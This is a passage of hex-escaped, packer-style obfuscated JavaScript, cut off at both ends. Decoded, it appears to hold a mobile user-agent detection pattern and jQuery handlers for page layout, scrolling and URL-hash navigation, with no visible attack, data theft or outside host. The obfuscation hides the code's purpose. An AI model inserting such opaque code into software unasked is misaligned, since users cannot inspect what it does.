x36\x36\x7C\x31\x30\x34\x35\x7C\x31\x33\x36\x37\x29\x7C\x31\x33\x35\x38\x28\x39\x34\x37\x7C\x31\x31\x35\x38\x5C\x2D\x7C\x31\x31\x34\x39\x7C\x39\x34\x33\x5C\x2D\x29\x7C\x31\x33\x34\x38\x5C\x2F\x7C\x31\x31\x36\x32\x28\x38\x38\x33\x28\x5C\x2D\x7C\x30\x7C\x31\x29\x7C\x34\x37\x7C\x31\x31\x36\x31\x7C\x31\x31\x36\x30\x7C\x39\x38\x33\x29\x7C\x31\x33\x34\x34\x5C\x2D\x7C\x31\x33\x35\x30\x7C\x31\x33\x35\x31\x28\x5C\x2D\x7C\x38\x36\x33\x29\x7C\x39\x38\x32\x5C\x2D\x30\x7C\x31\x33\x31\x34\x28\x34\x35\x7C\x31\x33\x35\x35\x29\x7C\x31\x33\x35\x34\x28\x31\x31\x36\x34\x7C\x31\x31\x36\x36\x7C\x31\x33\x35\x33\x7C\x31\x31\x36\x35\x7C\x31\x30\x31\x37\x29\x7C\x31\x33\x37\x31\x28\x31\x33\x30\x33\x7C\x31\x30\x34\x35\x29\x7C\x31\x30\x30\x31\x28\x39\x34\x37\x7C\x31\x31\x35\x38\x5C\x2D\x7C\x38\x39\x33\x5C\x2D\x7C\x38\x39\x33\x20\x29\x7C\x31\x32\x39\x31\x28\x39\x34\x37\x7C\x31\x32\x39\x34\x29\x7C\x31\x32\x39\x33\x28\x31\x38\x7C\x35\x30\x29\x7C\x31\x31\x30\x30\x28\x31\x32\x38\x37\x7C\x31\x30\x7C\x31\x38\x29\x7C\x31\x31\x35\x31\x28\x31\x32\x38\x36\x7C\x31\x32\x38\x31\x29\x7C\x31\x32\x38\x30\x5C\x2D\x7C\x31\x32\x37\x39\x5C\x2D\x7C\x31\x32\x38\x35\x28\x38\x33\x31\x7C\x38\x36\x33\x29\x7C\x31\x32\x38\x34\x5C\x2D\x7C\x37\x38\x37\x5C\x2D\x31\x30\x34\x34\x7C\x31\x33\x30\x38\x28\x31\x31\x35\x36\x7C\x31\x33\x30\x37\x29\x7C\x31\x31\x31\x36\x28\x37\x30\x7C\x38\x36\x33\x5C\x2D\x7C\x31\x32\x39\x39\x7C\x31\x33\x30\x36\x29\x7C\x31\x32\x38\x33\x5C\x2D\x39\x7C\x31\x31\x32\x32\x28\x5C\x2E\x31\x31\x32\x34\x7C\x31\x31\x32\x37\x7C\x31\x33\x30\x32\x29\x7C\x31\x33\x30\x31\x7C\x31\x33\x30\x30\x7C\x31\x32\x39\x37\x7C\x31\x32\x39\x38\x7C\x31\x33\x30\x34\x28\x31\x30\x32\x31\x7C\x31\x30\x34\x31\x29\x7C\x31\x33\x31\x30\x28\x34\x30\x7C\x35\x5B\x30\x2D\x33\x5D\x7C\x5C\x2D\x38\x39\x33\x29\x7C\x31\x32\x38\x32\x7C\x31\x32\x38\x38\x7C\x31\x33\x35\x36\x7C\x31\x34\x38\x31\x28\x35\x32\x7C\x35\x33\x7C\x36\x30\x7C\x36\x31\x7C\x37\x30\x7C\x38\x30\x7C\x38\x31\x7C\x38\x33\x7C\x38\x35\x7C\x39\x38\x29\x7C\x31\x34\x34\x36\x28\x5C\x2D\x7C\x20\x29\x7C\x31\x34\x34\x35\x7C\x31\x34\x34\x32\x7C\x31\x34\x34\x38\x28\x38\x36\x31\x20\x7C\x31\x33\x37\x32\x7C\x31\x34\x35\x31\x29\x7C\x31\x34\x34\x30\x7C\x31\x34\x33\x32\x7C\x31\x34\x33\x31\x7C\x31\x34\x33\x30\x5C\x2D\x7C\x31\x34\x32\x39\x7C\x31\x34\x33\x33\x7C\x31\x34\x33\x34\x5C\x2D\x2F\x38\x33\x31\x5B\x37\x37\x36\x5B\x31\x5D\x5D\x28\x31\x31\x35\x30\x5B\x37\x37\x36\x5B\x30\x5D\x5D\x5B\x37\x37\x36\x5B\x32\x5D\x5D\x28\x30\x2C\x34\x29\x29\x29\x26\x26\x28\x38\x38\x35\x3D\x21\x30\x29\x2C\x31\x32\x31\x35\x28\x29\x3B\x37\x34\x34\x20\x37\x35\x34\x3D\x5B\x37\x33\x32\x5B\x32\x34\x39\x5D\x2C\x37\x33\x32\x5B\x32\x35\x30\x5D\x2C\x37\x33\x32\x5B\x32\x35\x31\x5D\x2C\x37\x33\x32\x5B\x32\x35\x32\x5D\x2C\x37\x33\x32\x5B\x31\x37\x33\x5D\x2C\x37\x33\x32\x5B\x32\x35\x33\x5D\x2C\x37\x33\x32\x5B\x32\x35\x34\x5D\x2C\x37\x33\x32\x5B\x32\x35\x35\x5D\x2C\x37\x33\x32\x5B\x32\x35\x36\x5D\x2C\x37\x33\x32\x5B\x32\x5D\x2C\x37\x33\x32\x5B\x32\x35\x37\x5D\x2C\x37\x33\x32\x5B\x32\x35\x38\x5D\x2C\x37\x33\x32\x5B\x32\x35\x39\x5D\x2C\x37\x33\x32\x5B\x32\x36\x30\x5D\x2C\x37\x33\x32\x5B\x32\x36\x31\x5D\x2C\x37\x33\x32\x5B\x32\x36\x32\x5D\x2C\x37\x33\x32\x5B\x32\x36\x33\x5D\x2C\x37\x33\x32\x5B\x32\x36\x34\x5D\x2C\x37\x33\x32\x5B\x32\x36\x35\x5D\x2C\x37\x33\x32\x5B\x32\x36\x36\x5D\x2C\x37\x33\x32\x5B\x32\x36\x37\x5D\x2C\x37\x33\x32\x5B\x32\x36\x38\x5D\x2C\x37\x33\x32\x5B\x32\x36\x39\x5D\x2C\x37\x33\x32\x5B\x31\x37\x38\x5D\x2C\x37\x33\x32\x5B\x32\x37\x30\x5D\x2C\x37\x33\x32\x5B\x32\x37\x31\x5D\x2C\x37\x33\x32\x5B\x32\x37\x32\x5D\x2C\x37\x33\x32\x5B\x32\x37\x33\x5D\x2C\x37\x33\x32\x5B\x31\x37\x31\x5D\x2C\x37\x33\x32\x5B\x31\x36\x39\x5D\x2C\x37\x33\x32\x5B\x32\x37\x34\x5D\x2C\x37\x33\x32\x5B\x31\x34\x35\x5D\x2C\x37\x33\x32\x5B\x32\x37\x35\x5D\x2C\x37\x33\x32\x5B\x32\x37\x36\x5D\x2C\x37\x33\x32\x5B\x32\x37\x37\x5D\x2C\x37\x33\x32\x5B\x32\x37\x38\x5D\x2C\x37\x33\x32\x5B\x32\x37\x39\x5D\x2C\x37\x33\x32\x5B\x32\x38\x30\x5D\x2C\x37\x33\x32\x5B\x32\x38\x31\x5D\x2C\x37\x33\x32\x5B\x32\x38\x32\x5D\x2C\x37\x33\x32\x5B\x32\x38\x33\x5D\x2C\x37\x33\x32\x5B\x32\x38\x34\x5D\x2C\x37\x33\x32\x5B\x31\x32\x31\x5D\x2C\x37\x33\x32\x5B\x32\x38\x35\x5D\x2C\x37\x33\x32\x5B\x32\x38\x36\x5D\x2C\x37\x33\x32\x5B\x32\x30\x35\x5D\x2C\x37\x33\x32\x5B\x31\x32\x33\x5D\x2C\x37\x33\x32\x5B\x32\x38\x37\x5D\x2C\x37\x33\x32\x5B\x31\x32\x38\x5D\x2C\x37\x33\x32\x5B\x32\x38\x38\x5D\x2C\x37\x33\x32\x5B\x32\x38\x39\x5D\x2C\x37\x33\x32\x5B\x32\x39\x30\x5D\x2C\x37\x33\x32\x5B\x31\x32\x39\x5D\x2C\x37\x33\x32\x5B\x31\x38\x30\x5D\x2C\x37\x33\x32\x5B\x31\x37\x37\x5D\x2C\x37\x33\x32\x5B\x31\x33\x34\x5D\x2C\x37\x33\x32\x5B\x31\x33\x35\x5D\x2C\x37\x33\x32\x5B\x31\x33\x30\x5D\x2C\x37\x33\x32\x5B\x32\x39\x31\x5D\x2C\x37\x33\x32\x5B\x31\x37\x36\x5D\x2C\x37\x33\x32\x5B\x31\x37\x35\x5D\x2C\x37\x33\x32\x5B\x32\x39\x32\x5D\x2C\x37\x33\x32\x5B\x32\x39\x33\x5D\x2C\x37\x33\x32\x5B\x32\x39\x34\x5D\x2C\x37\x33\x32\x5B\x32\x39\x35\x5D\x2C\x37\x33\x32\x5B\x32\x39\x36\x5D\x2C\x37\x33\x32\x5B\x32\x39\x37\x5D\x2C\x37\x33\x32\x5B\x32\x39\x38\x5D\x2C\x37\x33\x32\x5B\x32\x34\x31\x5D\x2C\x37\x33\x32\x5B\x32\x39\x39\x5D\x2C\x37\x33\x32\x5B\x33\x30\x30\x5D\x2C\x37\x33\x32\x5B\x33\x30\x31\x5D\x2C\x37\x33\x32\x5B\x33\x30\x32\x5D\x2C\x37\x33\x32\x5B\x33\x30\x33\x5D\x2C\x37\x33\x32\x5B\x33\x30\x34\x5D\x2C\x37\x33\x32\x5B\x33\x30\x35\x5D\x2C\x37\x33\x32\x5B\x31\x33\x31\x5D\x2C\x37\x33\x32\x5B\x33\x30\x36\x5D\x2C\x37\x33\x32\x5B\x33\x30\x37\x5D\x2C\x37\x33\x32\x5B\x33\x30\x38\x5D\x2C\x37\x33\x32\x5B\x33\x30\x39\x5D\x2C\x37\x33\x32\x5B\x33\x31\x30\x5D\x2C\x37\x33\x32\x5B\x33\x31\x31\x5D\x2C\x37\x33\x32\x5B\x33\x31\x32\x5D\x2C\x37\x33\x32\x5B\x33\x31\x33\x5D\x2C\x37\x33\x32\x5B\x33\x31\x34\x5D\x2C\x37\x33\x32\x5B\x33\x31\x35\x5D\x2C\x37\x33\x32\x5B\x33\x31\x36\x5D\x2C\x37\x33\x32\x5B\x33\x31\x37\x5D\x2C\x37\x33\x32\x5B\x33\x31\x38\x5D\x2C\x37\x33\x32\x5B\x33\x31\x39\x5D\x2C\x37\x33\x32\x5B\x33\x32\x30\x5D\x2C\x37\x33\x32\x5B\x33\x32\x31\x5D\x2C\x37\x33\x32\x5B\x33\x32\x32\x5D\x2C\x37\x33\x32\x5B\x33\x32\x33\x5D\x2C\x37\x33\x32\x5B\x33\x32\x34\x5D\x2C\x37\x33\x32\x5B\x33\x32\x35\x5D\x2C\x37\x33\x32\x5B\x33\x32\x36\x5D\x2C\x37\x33\x32\x5B\x33\x32\x37\x5D\x2C\x37\x33\x32\x5B\x33\x32\x38\x5D\x2C\x37\x33\x32\x5B\x33\x32\x39\x5D\x2C\x37\x33\x32\x5B\x33\x33\x30\x5D\x2C\x37\x33\x32\x5B\x33\x33\x31\x5D\x2C\x37\x33\x32\x5B\x33\x33\x32\x5D\x2C\x37\x33\x32\x5B\x33\x33\x33\x5D\x2C\x37\x33\x32\x5B\x33\x33\x34\x5D\x2C\x37\x33\x32\x5B\x33\x33\x35\x5D\x5D\x3B\x37\x36\x33\x20\x31\x32\x33\x31\x28\x29\x7B\x37\x36\x33\x20\x31\x32\x30\x38\x28\x29\x7B\x37\x34\x34\x20\x39\x32\x35\x3D\x30\x3B\x37\x34\x34\x20\x39\x39\x39\x3D\x38\x35\x31\x5B\x37\x35\x34\x5B\x30\x5D\x5D\x28\x39\x31\x32\x2B\x38\x34\x30\x28\x38\x37\x37\x5B\x30\x5D\x2A\x31\x2E\x32\x29\x29\x3B\x24\x28\x37\x35\x34\x5B\x35\x5D\x2B\x37\x37\x34\x29\x5B\x37\x35\x34\x5B\x34\x5D\x5D\x28\x37\x35\x34\x5B\x31\x5D\x2B\x37\x35\x30\x2B\x37\x35\x34\x5B\x32\x5D\x2B\x39\x39\x39\x2B\x37\x35\x34\x5B\x33\x5D\x29\x3B\x24\x28\x37\x35\x34\x5B\x31\x36\x5D\x29\x5B\x37\x35\x34\x5B\x31\x35\x5D\x5D\x28\x37\x36\x33\x28\x29\x7B\x37\x34\x34\x20\x31\x30\x34\x33\x3D\x24\x28\x38\x30\x32\x29\x3B\x31\x30\x34\x33\x5B\x37\x35\x34\x5B\x37\x5D\x5D\x28\x37\x35\x34\x5B\x36\x5D\x2C\x38\x37\x37\x5B\x39\x32\x35\x5D\x29\x3B\x37\x34\x34\x20\x31\x30\x35\x33\x3D\x31\x30\x34\x33\x5B\x37\x35\x34\x5B\x39\x5D\x5D\x28\x37\x35\x34\x5B\x38\x5D\x29\x3B\x37\x37\x30\x28\x31\x30\x35\x33\x21\x3D\x39\x32\x39\x29\x7B\x39\x39\x39\x3D\x38\x35\x31\x5B\x37\x35\x34\x5B\x30\x5D\x5D\x28\x39\x31\x32\x2B\x38\x34\x30\x28\x38\x37\x37\x5B\x39\x32\x35\x5D\x2A\x31\x2E\x32\x29\x29\x3B\x24\x28\x37\x35\x34\x5B\x35\x5D\x2B\x37\x37\x34\x29\x5B\x37\x35\x34\x5B\x34\x5D\x5D\x28\x37\x35\x34\x5B\x31\x30\x5D\x2B\x31\x30\x35\x33\x2B\x37\x35\x34\x5B\x31\x31\x5D\x2B\x37\x35\x30\x2B\x37\x35\x34\x5B\x31\x32\x5D\x2B\x31\x30\x30\x32\x5B\x39\x32\x35\x5D\x2B\x39\x33\x30\x2B\x37\x35\x34\x5B\x31\x33\x5D\x2B\x37\x35\x30\x2B\x37\x35\x34\x5B\x32\x5D\x2B\x39\x39\x39\x2B\x37\x35\x34\x5B\x31\x34\x5D\x29\x7D\x3B\x39\x32\x35\x3D\x39\x32\x35\x2B\x31\x7D\x29\x3B\x37\x37\x30\x28\x21\x39\x33\x38\x29\x7B\x38\x36\x38\x28\x29\x3B\x38\x34\x31\x5B\x37\x35\x34\x5B\x37\x5D\x5D\x28\x37\x35\x34\x5B\x36\x5D\x2C\x38\x37\x37\x5B\x30\x5D\x29\x7D\x7D\x31\x32\x30\x38\x28\x29\x3B\x38\x39\x39\x3D\x37\x36\x33\x28\x29\x7B\x38\x36\x38\x28\x29\x3B\x37\x34\x34\x20\x31\x32\x30\x36\x3D\x38\x35\x31\x5B\x37\x35\x34\x5B\x30\x5D\x5D\x28\x24\x28\x37\x35\x34\x5B\x31\x38\x5D\x2B\x37\x37\x34\x2B\x37\x35\x34\x5B\x31\x39\x5D\x29\x5B\x37\x35\x34\x5B\x31\x37\x5D\x5D\x28\x29\x2F\x38\x34\x31\x5B\x37\x35\x34\x5B\x39\x5D\x5D\x28\x37\x35\x34\x5B\x32\x30\x5D\x29\x29\x3B\x24\x28\x37\x35\x34\x5B\x32\x33\x5D\x2B\x37\x35\x30\x29\x5B\x37\x35\x34\x5B\x32\x32\x5D\x5D\x28\x37\x35\x34\x5B\x31\x37\x5D\x2C\x31\x32\x30\x36\x2B\x37\x35\x34\x5B\x32\x31\x5D\x29\x7D\x3B\x38\x39\x39\x28\x29\x3B\x24\x28\x38\x30\x33\x29\x5B\x37\x35\x34\x5B\x32\x34\x5D\x5D\x28\x38\x39\x39\x29\x3B\x37\x34\x34\x20\x31\x30\x34\x37\x3B\x24\x28\x38\x30\x33\x29\x5B\x37\x35\x34\x5B\x32\x36\x5D\x5D\x28\x37\x35\x34\x5B\x32\x35\x5D\x2C\x37\x36\x33\x28\x31\x32\x32\x35\x29\x7B\x38\x33\x39\x28\x31\x30\x34\x37\x29\x3B\x31\x30\x34\x37\x3D\x38\x31\x37\x28\x37\x36\x33\x28\x29\x7B\x38\x39\x39\x28\x29\x3B\x39\x39\x37\x28\x29\x7D\x2C\x33\x30\x30\x29\x7D\x29\x3B\x37\x36\x33\x20\x31\x32\x31\x32\x28\x29\x7B\x24\x28\x37\x35\x34\x5B\x33\x35\x5D\x2B\x37\x37\x34\x29\x5B\x37\x35\x34\x5B\x31\x35\x5D\x5D\x28\x37\x36\x33\x28\x29\x7B\x37\x34\x34\x20\x31\x30\x33\x39\x3D\x24\x28\x38\x30\x32\x29\x3B\x37\x34\x34\x20\x31\x32\x30\x39\x3D\x31\x30\x33\x39\x5B\x37\x35\x34\x5B\x32\x38\x5D\x5D\x28\x37\x35\x34\x5B\x32\x37\x5D\x2B\x37\x37\x34\x29\x3B\x37\x34\x34\x20\x39\x38\x37\x3D\x24\x28\x37\x35\x34\x5B\x32\x39\x5D\x2B\x31\x30\x33\x39\x5B\x37\x35\x34\x5B\x39\x5D\x5D\x28\x37\x35\x34\x5B\x33\x30\x5D\x29\x29\x3B\x37\x34\x34\x20\x39\x33\x36\x3D\x39\x32\x34\x20\x31\x34\x37\x31\x28\x29\x3B\x39\x33\x36\x5B\x37\x35\x34\x5B\x33\x31\x5D\x5D\x3D\x31\x32\x30\x39\x5B\x37\x35\x34\x5B\x37\x5D\x5D\x28\x37\x35\x34\x5B\x33\x31\x5D\x29\x3B\x39\x33\x36\x5B\x37\x35\x34\x5B\x33\x32\x5D\x5D\x3D\x37\x36\x33\x28\x29\x7B\x37\x34\x34\x20\x31\x30\x33\x33\x3D\x39\x33\x36\x5B\x37\x35\x34\x5B\x33\x33\x5D\x5D\x2F\x20\x39\x33\x36\x5B\x37\x35\x34\x5B\x31\x37\x5D\x5D\x3B\x39\x38\x37\x5B\x37\x35\x34\x5B\x37\x5D\x5D\x28\x37\x35\x34\x5B\x33\x34\x5D\x2C\x31\x30\x33\x33\x29\x3B\x39\x38\x37\x5B\x37\x35\x34\x5B\x32\x32\x5D\x5D\x28\x37\x35\x34\x5B\x33\x33\x5D\x2C\x31\x30\x33\x33\x2A\x20\x39\x38\x37\x5B\x37\x35\x34\x5B\x31\x37\x5D\x5D\x28\x29\x29\x7D\x7D\x29\x7D\x31\x32\x31\x32\x28\x29\x3B\x37\x36\x33\x20\x31\x30\x33\x37\x28\x29\x7B\x24\x28\x37\x35\x34\x5B\x33\x35\x5D\x2B\x20\x37\x37\x34\x29\x5B\x37\x35\x34\x5B\x31\x35\x5D\x5D\x28\x37\x36\x33\x28\x29\x7B\x37\x34\x34\x20\x39\x31\x37\x3D\x24\x28\x37\x35\x34\x5B\x32\x39\x5D\x2B\x20\x24\x28\x38\x30\x32\x29\x5B\x37\x35\x34\x5B\x39\x5D\x5D\x28\x37\x35\x34\x5B\x33\x30\x5D\x29\x29\x3B\x39\x31\x37\x5B\x37\x35\x34\x5B\x32\x32\x5D\x5D\x28\x37\x35\x34\x5B\x33\x33\x5D\x2C\x39\x31\x37\x5B\x37\x35\x34\x5B\x31\x37\x5D\x5D\x28\x29\x2A\x20\x39\x31\x37\x5B\x37\x35\x34\x5B\x39\x5D\x5D\x28\x37\x35\x34\x5B\x33\x36\x5D\x29\x29\x7D\x29\x3B\x24\x28\x37\x35\x34\x5B\x33\x39\x5D\x2B\x20\x37\x37\x34\x29\x5B\x37\x35\x34\x5B\x31\x35\x5D\x5D\x28\x37\x36\x33\x28\x29\x7B\x37\x34\x34\x20\x39\x31\x37\x3D\x24\x28\x37\x35\x34\x5B\x32\x39\x5D\x2B\x20\x24\x28\x38\x30\x32\x29\x5B\x37\x35\x34\x5B\x39\x5D\x5D\x28\x37\x35\x34\x5B\x33\x30\x5D\x29\x29\x3B\x39\x31\x37\x5B\x37\x35\x34\x5B\x32\x32\x5D\x5D\x28\x37\x35\x34\x5B\x33\x33\x5D\x2C\x24\x28\x38\x30\x32\x29\x5B\x37\x35\x34\x5B\x39\x5D\x5D\x28\x37\x35\x34\x5B\x33\x37\x5D\x29\x2B\x20\x37\x35\x34\x5B\x33\x38\x5D\x29\x7D\x29\x7D\x31\x30\x33\x37\x28\x29\x3B\x24\x28\x38\x30\x33\x29\x5B\x37\x35\x34\x5B\x32\x34\x5D\x5D\x28\x31\x30\x33\x37\x29\x3B\x28\x37\x36\x33\x28\x39\x31\x34\x29\x7B\x39\x31\x34\x5B\x37\x35\x34\x5B\x34\x31\x5D\x5D\x5B\x37\x35\x34\x5B\x34\x30\x5D\x5D\x3D\x20\x37\x36\x33\x28\x29\x7B\x39\x31\x34\x28\x38\x30\x32\x29\x5B\x37\x35\x34\x5B\x35\x31\x5D\x5D\x28\x37\x35\x34\x5B\x34\x32\x5D\x2C\x37\x36\x33\x20\x31\x34\x37\x38\x28\x39\x38\x34\x29\x7B\x37\x34\x34\x20\x39\x38\x35\x3D\x39\x38\x34\x5B\x37\x35\x34\x5B\x34\x33\x5D\x5D\x2C\x31\x32\x32\x32\x3D\x39\x31\x34\x28\x38\x30\x32\x29\x5B\x37\x35\x34\x5B\x39\x5D\x5D\x28\x37\x35\x34\x5B\x34\x34\x5D\x29\x7C\x7C\x20\x39\x38\x35\x2C\x31\x30\x33\x36\x3D\x39\x38\x35\x2D\x20\x31\x32\x32\x32\x2C\x31\x32\x33\x35\x3D\x39\x38\x34\x5B\x37\x35\x34\x5B\x34\x37\x5D\x5D\x5B\x37\x35\x34\x5B\x34\x36\x5D\x5D\x5B\x37\x35\x34\x5B\x34\x35\x5D\x5D\x3B\x39\x31\x34\x28\x38\x30\x32\x29\x5B\x37\x35\x34\x5B\x39\x5D\x5D\x28\x37\x35\x34\x5B\x34\x34\x5D\x2C\x39\x38\x35\x29\x3B\x37\x37\x30\x28\x21\x31\x30\x33\x36\x7C\x7C\x20\x31\x30\x33\x36\x3E\x20\x35\x30\x30\x20\x7C\x7C\x20\x31\x32\x33\x35\x3E\x20\x31\x29\x7B\x38\x30\x34\x7D\x3B\x39\x38\x34\x5B\x37\x35\x34\x5B\x34\x38\x5D\x5D\x28\x29\x3B\x39\x31\x34\x28\x38\x30\x32\x29\x5B\x37\x35\x34\x5B\x35\x30\x5D\x5D\x28\x37\x35\x34\x5B\x34\x39\x5D\x29\x5B\x37\x35\x34\x5B\x35\x30\x5D\x5D\x28\x37\x35\x34\x5B\x34\x39\x5D\x29\x7D\x29\x7D\x7D\x29\x28\x31\x32\x32\x36\x29\x3B\x38\x35\x35\x3D\x20\x38\x35\x35\x5B\x37\x35\x34\x5B\x35\x33\x5D\x5D\x28\x29\x5B\x37\x35\x34\x5B\x35\x32\x5D\x5D\x28\x29\x3B\x37\x34\x34\x20\x31\x30\x36\x32\x3D\x38\x30\x33\x5B\x37\x35\x34\x5B\x35\x36\x5D\x5D\x5B\x37\x35\x34\x5B\x35\x35\x5D\x5D\x5B\x37\x35\x34\x5B\x35\x34\x5D\x5D\x28\x31\x29\x3B\x37\x37\x30\x28\x38\x35\x35\x21\x3D\x3D\x20\x37\x35\x34\x5B\x35\x37\x5D\x26\x26\x20\x31\x30\x36\x32\x5B\x37\x35\x34\x5B\x35\x39\x5D\x5D\x28\x37\x35\x34\x5B\x35\x38\x5D\x29\x3D\x3D\x20\x20\x2D\x31\x26\x26\x20\x31\x30\x36\x32\x5B\x37\x35\x34\x5B\x35\x39\x5D\x5D\x28\x37\x35\x34\x5B\x36\x30\x5D\x29\x3D\x3D\x20\x20\x2D\x31\x29\x7B\x39\x32\x32\x3D\x20\x37\x35\x34\x5B\x32\x33\x5D\x2B\x20\x37\x35\x30\x2B\x20\x37\x35\x34\x5B\x36\x31\x5D\x2B\x20\x38\x35\x35\x3B\x24\x28\x37\x35\x34\x5B\x36\x35\x5D\x2B\x20\x38\x35\x35\x2B\x20\x37\x35\x34\x5B\x36\x36\x5D\x29\x5B\x37\x35\x34\x5B\x36\x34\x5D\x5D\x28\x29\x5B\x37\x35\x34\x5B\x36\x33\x5D\x5D\x28\x37\x35\x34\x5B\x36\x32\x5D\x29\x3B\x38\x33\x38\x3D\x20\x38\x35\x35\x3B\x38\x30\x33\x5B\x37\x35\x34\x5B\x35\x36\x5D\x5D\x5B\x37\x35\x34\x5B\x35\x35\x5D\x5D\x3D\x20\x37\x35\x34\x5B\x35\x38\x5D\x2B\x20\x38\x35\x35\x3B\x38\x37\x36\x3D\x20\x31\x34\x36\x39\x3D\x20\x38\x35\x35\x7D\x3B\x37\x37\x30\x28\x38\x35\x33\x29\x7B\x37\x37\x30\x28\x31\x32\x33\x36\x29\x7B\x24\x28\x37\x35\x34\x5B\x31\x38\x5D\x2B\x20\x37\x37\x34\x29\x5B\x37\x35\x34\x5B\x34\x5D\x5D\x28\x38\x35\x36\x29\x7D\x3B\x37\x37\x30\x28\x31\x32\x33\x38\x29\x7B\x24\x28\x37\x35\x34\x5B\x36\x38\x5D\x2B\x20\x38\x32\x37\x29\x5B\x37\x35\x34\x5B\x36\x37\x5D\x5D\x28\x38\x35\x36\x29\x7D\x7D\x3B\x37\x37\x30\x28\x38\x35\x33\x29\x7B\x24\x28\x37\x35\x34\x5B\x36\x38\x5D\x2B\x20\x38\x32\x38\x2B\x20\x37\x35\x34\x5B\x37\x32\x5D\x2B\x20\x37\x35\x30\x2B\x20\x37\x35\x34\x5B\x37\x33\x5D\x2B\x20\x37\x35\x30\x2B\x20\x37\x35\x34\x5B\x37\x34\x5D\x2B\x20\x37\x35\x30\x29\x5B\x37\x35\x34\x5B\x37\x31\x5D\x5D\x28\x37\x35\x34\x5B\x37\x30\x5D\x2B\x20\x37\x35\x30\x29\x5B\x37\x35\x34\x5B\x36\x33\x5D\x5D\x28\x37\x35\x34\x5B\x36\x39\x5D\x29\x7D\x3B\x37\x37\x30\x28\x24\x28\x37\x35\x34\x5B\x37\x35\x5D\x29\x5B\x37\x35\x34\x5B\x34\x35\x5D\x5D\x3E\x20\x31\x29\x7B\x39\x33\x34\x3D\x20\x38\x31\x39\x7D\x3B\x37\x36\x33\x20\x31\x32\x32\x39\x28\x29\x7B\x38\x33\x38\x3D\x20\x38\x30\x33\x5B\x37\x35\x34\x5B\x35\x36\x5D\x5D\x5B\x37\x35\x34\x5B\x35\x35\x5D\x5D\x5B\x37\x35\x34\x5B\x35\x34\x5D\x5D\x28\x31\x29\x3B\x37\x37\x30\x28\x38\x33\x38\x21\x3D\x20\x37\x35\x34\x5B\x35\x37\x5D\x26\x26\x20\x38\x33\x38\x5B\x37\x35\x34\x5B\x35\x39\x5D\x5D\x28\x37\x35\x34\x5B\x35\x38\x5D\x29\x3E\x20\x20\x2D\x31\x29\x7B\x38\x33\x38\x3D\x20\x38\x33\x38\x5B\x37\x35\x34\x5B\x37\x36\x5D\x5D\x28\x37\x35\x34\x5B\x35\x38\x5D\x2C\x37\x35\x34\x5B\x35\x37\x5D\x29\x3B\x39\x32\x32\x3D\x20\x37\x35\x34\x5B\x32\x33\x5D\x2B\x20\x37\x35\x30\x2B\x20\x37\x35\x34\x5B\x36\x31\x5D\x2B\x20\x38\x33\x38\x3B\x24\x28\x37\x35\x34\x5B\x36\x35\x5D\x2B\x20\x38\x33\x38\x2B\x20\x37\x35\x34\x5B\x36\x36\x5D\x29\x5B\x37\x35\x34\x5B\x38\x30\x5D\x5D\x28\x37\x35\x34\x5B\x37\x39\x5D\x29\x5B\x37\x35\x34\x5B\x37\x38\x5D\x5D\x28\x37\x35\x34\x5B\x37\x37\x5D\x2B\x20\x37\x35\x30\x29\x5B\x37\x35\x34\x5B\x36\x33\x5D\x5D\x28\x37\x35\x34\x5B\x36\x32\x5D\x29\x3B\x38\x37\x36\x3D\x20\x38\x33\x38\x7D\x37\x39\x38\x20\x7B\x24\x28\x37\x35\x34\x5B\x37\x39\x5D\x29\x5B\x37\x35\x34\x5B\x37\x38\x5D\x5D\x28\x37\x35\x34\x5B\x37\x37\x5D\x2B\x20\x37\x35\x30\x29\x5B\x37\x35\x34\x5B\x36\x33\x5D\x5D\x28\x37\x35\x34\x5B\x36\x32\x5D\x29\x7D\x7D\x37\x36\x33\x20\x31\x32\x32\x38\x28\x29\x7B\x37\x34\x34\x20\x31\x32\x33\x37\x3D\x24\x28\x37\x35\x34\x5B\x36\x38\x5D\x2B\x20\x37\x37\x34\x2B\x20\x37\x35\x34\x5B\x38\x31\x5D\x29\x3B\x31\x32\x33\x37\x5B\x37\x35\x34\x5B\x31\x35\x5D\x5D\x28\x37\x36\x33\x28\x29\x7B\x37\x34\x34\x20\x38\x33\x37\x3D\x24\x28\x38\x30\x32\x29\x3B\x37\x34\x34\x20\x31\x32\x33\x32\x3D\x38\x33\x37\x5B\x37\x35\x34\x5B\x39\x5D\x5D\x28\x37\x35\x34\x5B\x38\x32\x5D\x29\x3B\x37\x34\x34\x20\x31\x30\x36\x34\x3D\x38\x33\x37\x5B\x37\x35\x34\x5B\x39\x5D\x5D\x28\x37\x35\x34\x5B\x38\x33\x5D\x29\x3B\x37\x34\x34\x20\x38\x37\x33\x3D\x38\x33\x37\x5B\x37\x35\x34\x5B\x39\x5D\x5D\x28\x37\x35\x34\x5B\x38\x34\x5D\x29\x3B\x24\x28\x37\x35\x34\x5B\x36\x38\x5D\x2B\x20\x31\x30\x36\x34\x2B\x20\x37\x35\x34\x5B\x38\x36\x5D\x2B\x20\x38\x37\x33\x29\x5B\x37\x35\x34\x5B\x36\x33\x5D\x5D\x28\x37\x35\x34\x5B\x38\x35\x5D\x29\x3B\x37\x36\x33\x20\x39\x39\x32\x28\x29\x7B\x38\x36\x38\x28\x29\x3B\x37\x34\x34\x20\x31\x30\x35\x36\x3D\x38\x34\x31\x5B\x37\x35\x34\x5B\x32\x38\x5D\x5D\x28\x37\x35\x34\x5B\x32\x39\x5D\x2B\x20\x38\x37\x33\x29\x3B\x37\x34\x34\x20\x31\x30\x36\x35\x3D\x38\x34\x31\x5B\x37\x35\x34\x5B\x32\x38\x5D\x5D\x28\x37\x35\x34\x5B\x36\x38\x5D\x2B\x20\x31\x30\x36\x34\x29\x3B\x31\x30\x35\x36\x5B\x37\x35\x34\x5B\x36\x33\x5D\x5D\x28\x37\x35\x34\x5B\x38\x37\x5D\x2B\x20\x37\x35\x30\x29\x3B\x37\x37\x30\x28\x31\x32\x33\x32\x29\x7B\x38\x33\x37\x5B\x37\x35\x34\x5B\x36\x33\x5D\x5D\x28\x37\x35\x34\x5B\x38\x38\x5D\x2B\x20\x37\x35\x30\x29\x3B\x31\x30\x36\x35\x5B\x37\x35\x34\x5B\x36\x37\x5D\x5D\x28\x38\x33\x37\x29\x3B\x31\x30\x36\x35\x5B\x37\x35\x34\x5B\x36\x33\x5D\x5D\x28\x37\x35\x34\x5B\x38\x37\x5D\x2B\x20\x37\x35\x30\x2B\x20\x37\x35\x34\x5B\x38\x39\x5D\x2B\x20\x38\x37\x33\x29\x7D\x37\x39\x38\x20\x7B\x31\x30\x35\x36\x5B\x37\x35\x34\x5B\x36\x33\x5D\x5D\x28\x37\x35\x34\